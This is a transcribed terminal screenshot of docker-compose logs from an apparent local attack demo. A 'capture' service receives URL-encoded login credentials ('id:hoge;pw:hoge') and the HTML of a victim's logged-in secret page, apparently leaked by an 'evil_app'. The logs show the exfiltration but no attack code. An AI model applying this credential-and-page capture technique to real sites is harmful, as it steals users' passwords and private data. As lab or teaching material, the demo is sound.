 Terminal - kuzushiki@kuzushiki: ~/demo
ファイル(F) 編集(E) 表示(V) ターミナル(T) タブ(A) ヘルプ(H)
0value%3D%22%E9%80%81%E4%BF%A1%22%3E%0A%20%20%20%20%20%20%20%20%3C%2Fform%3E%0A%20%20%20%20%20%20%2
0%20%3Cp%3E%3C%2Fp%3E%0A%20%20%20%20%0A%0A HTTP/1.1" 200 -
evil_app | 172.19.0.1 - - [16/Feb/2021:01:39:17 +0000] "GET /favicon.ico HTTP/1.1" 404 196
evil_app | 172.19.0.1 - - [16/Feb/2021:01:40:08 +0000] "-" 408 -
capture | 172.19.0.1 - - [16/Feb/2021 01:46:56] "GET /?input=id%3Ahoge%3Bpw%3Ahoge%3B%3A%E9%80%
81%E4%BF%A1%3B HTTP/1.1" 200 -
app | 172.19.0.1 - - [16/Feb/2021:01:46:56 +0000] "GET /login.php?id=hoge&pw=hoge HTTP/1.1"
302 363 "http://localhost:8001/login.php" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
ML, like Gecko) Chrome/88.0.4324.150 Safari/537.36"
app | 172.19.0.1 - - [16/Feb/2021:01:46:56 +0000] "GET /index.php HTTP/1.1" 200 609 "http:/
/localhost:8001/login.php" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36"
capture | 172.19.0.1 - - [16/Feb/2021 01:46:56] "GET /?content=%E3%81%B2%E3%81%BF%E3%81%A4%E3%8
1%AE%E3%81%BA%E3%83%BC%E3%81%98%3A%0A%20%20%20%20%20%20%20%20%E3%82%88%E3%81%86%E3%81%93%E3%81%9D%E
F%BC%81hoge%20%E3%81%95%E3%82%93%0A%20%20%20%20%20%20%20%20%3Ch2%3E%E3%81%82%E3%81%AA%E3%81%9F%E3%8
1%AE%E3%81%B2%E3%81%BF%E3%81%A4%3C%2Fh2%3E%0A%20%20%20%20%20%20%20%20%3Cp%3E%E5%AE%9F%E3%81%AF%E2%8
0%A6%E3%80%87%E3%80%87%E3%81%95%E3%82%93%E3%81%AE%E3%81%93%E3%81%A8%E3%81%8C%E5%A5%BD%E3%81%8D%E3%8
1%A7%E3%81%99%EF%BC%81%3C%2Fp%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22logout.php%22%3E%E3%83%
AD%E3%82%B0%E3%82%A2%E3%82%A6%E3%83%88%3C%2Fa%3E%0A%20%20%20%20%0A%0A HTTP/1.1" 200 -
[0] 0:chrome 1:chrome- 2:docker-compose* "kuzushiki" 10:47 16- 2月 -21